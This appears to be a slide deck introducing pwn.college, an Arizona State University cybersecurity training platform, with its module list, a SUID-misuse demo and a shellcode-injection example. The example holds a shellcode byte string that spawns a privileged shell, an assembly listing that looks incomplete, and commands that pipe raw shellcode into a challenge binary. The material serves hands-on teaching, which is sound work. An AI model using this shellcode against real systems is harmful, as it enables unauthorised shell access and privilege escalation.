# ./ pwn college

# ./ About

pwn.college is an education platform for students (and other interested parties) to learn about, and practice, core cybersecurity concepts in a hands-on fashion. In martial arts terms, it is designed to take a "white belt" in cybersecurity to becoming a "blue belt", able to approach (simple) CTFs and wargames. The philosophy of pwn.college is "practice makes perfect".

pwn.college was created by <u>Zardus (Yan Shoshitaishvili)</u> and <u>kanak</u> [\(Connor Nelson\)](https://connornelson.com/) at Arizona State University. It powers ASU's Computer Systems Security course, CSE466, and is now open, for free, to participation for interested people around the world!

# ./ Modules

- [Module 0: Introduction](https://pwn.college/modules/intro)
- [Module 1: Program Interaction](https://pwn.college/modules/interaction)
- [Module 2: Program Misuse](https://pwn.college/modules/misuse)
- [Module 3: Assembly Refresher](https://pwn.college/modules/asm)
- [Module 4: Shellcoding](https://pwn.college/modules/shellcode)
- [Module 5: Sandboxing](https://pwn.college/modules/sandbox)
- [Module 6: Debugging Refresher](https://pwn.college/modules/gdb)
- [Module 7: Binary Reverse Engineering](https://pwn.college/modules/reversing)
- [Module 8: Memory Errors](https://pwn.college/modules/memory)
- [Module 9: Exploitation](https://pwn.college/modules/exploitation)
- [Module A: Return Oriented Programming](https://pwn.college/modules/rop)
- [Module B: Dynamic Allocator Misuse](https://pwn.college/modules/heap)
- [Module C: Race Conditions](https://pwn.college/modules/race)
- [Module D: Kernel Security](https://pwn.college/modules/kernel)
- [Module E: Advanced Exploitation](https://pwn.college/modules/exploitation2)

## ./ Module: Misusing Programs

In this module the SUID bit will be given to a binary and the goal is to read the flag by it.

hacker@b38bdd753b5b:~\$ cat /flag

pwn\_college{747985b99bd25b8805ced639297720ae71e87a7acef580dc6b514143e5152133} hacker@b38bdd753b5b:~\$ exit

#### ./ Module: Misusing Programs

But can you do that… 50 more times?

DEMO TIME!

# ./ Module: Shellcode Injection

Shellcoding is the art of injecting code into a program, usually during exploitation, to get it to carry out actions desired by the attacker

\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x 68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80

# ./ Module: Shellcode Injection

#### Shellcode:

```
_start:
       mov rax, 59
       push 0
       push rbx
       push rbx
       mov rdx, 0
       mov rax, 60
       syscall
binsh:
       .string "/bin/sh"
dashp:
```
## ./ Module: Shellcode Injection

Compile it:

gcc -static -nostdlib -o shellcode-elf shellcode.s

Take a dump of the .text section:

objcopy --dump-section .text=shellcode-raw shellcode-elf

Pipe it to the binary:

(cat shellcode-raw; cat) | /challenge/babyshell\_level1

# ./ End Goal



The final presentations of ASU's CSE 598, Applied Vulnerability Research.

[0:26:28](https://www.youtube.com/watch?v=RbST0FByvV8&t=1588s) Team Syntax (target: Pillow) [0:50:13](https://www.youtube.com/watch?v=RbST0FByvV8&t=3013s) Team Transmitter (target: mujs) [1:22:17](https://www.youtube.com/watch?v=RbST0FByvV8&t=4937s) Team Conclusion (target: radare2) [1:51:17](https://www.youtube.com/watch?v=RbST0FByvV8&t=6677s) Team Unconquerable (target: gameboy emulator) [2:23:17](https://www.youtube.com/watch?v=RbST0FByvV8&t=8597s) Team Airspace (target: PHP)